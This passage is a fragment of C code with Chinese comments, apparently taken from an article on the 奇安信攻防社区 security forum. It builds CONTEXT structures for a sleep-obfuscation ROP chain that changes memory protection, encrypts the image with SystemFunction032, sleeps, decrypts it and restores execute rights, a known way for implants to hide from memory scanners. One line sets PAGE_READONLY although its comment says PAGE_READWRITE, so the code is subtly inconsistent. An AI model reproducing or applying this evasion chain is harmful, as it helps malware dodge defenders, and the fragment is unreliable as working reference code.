 58 //构造VirtualProtect函数的CONTEXT结构，此函数用于修改内存权限
59 // VirtualProtect( ImageBase, ImageSize, PAGE_READWRITE, &OldProtect );
60 RopProtRW.Rsp -= 8;
61 RopProtRW.Rip = (DWORD64)VirtualProtect;
62 RopProtRW.Rcx = (DWORD64)ImageBase;
63 RopProtRW.Rdx = (DWORD64)ImageSize;
64 RopProtRW.R8 = PAGE_READONLY;
65 RopProtRW.R9 = (DWORD64)&OldProtect;
66 //构造SystemFunction032函数的CONTEXT结构，此函数用于加密内存
67 // SystemFunction032( &Key, &Img );
68 RopMemEnc.Rsp -= 8;
69 RopMemEnc.Rip = (DWORD64)SysFunc032;
70 RopMemEnc.Rcx = (DWORD64)&Img;
71 RopMemEnc.Rdx = (DWORD64)&Key;
72 //构造WaitForSingleObject函数的CONTEXT结构，此函数用于睡眠
73 // WaitForSingleObject( hTargetHdl, SleepTime );
74 RopDelay.Rsp -= 8;
75 RopDelay.Rip = (DWORD64)WaitForSingleObject;
76 RopDelay.Rcx = (DWORD64)NtCurrentProcess();
77 RopDelay.Rdx = SleepTime;
78 //构造SystemFunction032函数的CONTEXT结构，此函数用于解密内存
79 // SystemFunction032( &Key, &Img );
80 RopMemDec.Rsp -= 8;
81 RopMemDec.Rip = (DWORD64)SysFunc032;
82 RopMemDec.Rcx = (DWORD64)&Img;
83 RopMemDec.Rdx = (DWORD64)&Key;
84 //构造VirtualProtect函数的CONTEXT结构，此函数用于修改内存权限
85 // VirtualProtect( ImageBase, ImageSize, PAGE_EXECUTE_READWRITE, &OldProtect );
86 RopProtRX.Rsp -= 8;
87 RopProtRX.Rip = (DWORD64)VirtualProtect;
88 RopProtRX.Rcx = (DWORD64)ImageBase;
89 RopProtRX.Rdx = (DWORD64)ImageSize;
90 RopProtRX.R8 = PAGE_EXECUTE_READWRITE;
奇安信攻防社区